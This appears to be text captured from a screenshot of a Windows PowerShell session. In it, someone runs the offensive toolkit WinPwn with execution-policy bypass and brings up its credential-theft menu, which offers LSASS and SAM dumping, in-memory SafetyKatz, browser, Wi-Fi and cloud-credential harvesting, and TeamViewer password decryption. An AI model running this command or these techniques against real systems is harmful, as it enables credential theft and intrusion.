 PS C:\Users\17782> powershell.exe -exec bypass -command "& {import-module  C:\Users\17782\Desktop\WinPwn-maste
r\WinPwn-master\offline_WinPwn.ps1;kittielocal}"
Creating/Checking Log Folders in  C:\Users\17782 directory:
WinPwn
--> Get some credentials
================ WinPwn ================
1. Just run Invoke-WCMDump (no Admin need)!
2. Run an obfuscated version of the powerhell kittie!
3. Run Safetykatz in memory (Admin session only)!
4. Only dump lsass using rundll32 technique! (Admin session only)
5. Download and run an obfuscated lazagne executable!
6. Dump Browser credentials using Sharpweb! (no Admin need)
7. Run mimi-kittenz for extracting juicy info from memory! (no Admin need)
8. Get some Wifi Credentials! (Admin session only)
9. Dump SAM-File for NTLM Hashes! (Admin session only)
10. Check for the existence of credential files related to AWS, Microsoft Azure, and Google Compute!
11. Decrypt Teamviewer Passwords!
12. Exit.
================ WinPwn ================
Please choose wisely, master:: a
英
23:49
2020/7/25
3